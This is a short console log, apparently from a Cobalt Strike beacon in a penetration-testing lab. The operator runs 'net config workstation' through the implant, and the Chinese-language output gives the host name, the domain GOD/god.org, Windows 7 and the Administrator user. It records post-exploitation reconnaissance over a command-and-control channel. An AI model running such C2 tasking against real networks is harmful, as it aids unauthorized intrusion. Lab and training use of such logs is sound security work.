 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C296300E0)
NetBT_Tcpip_{8BB966D1-BAE3-4061-9691-678CABE56864} (000C296300EA)
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C296300D6)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。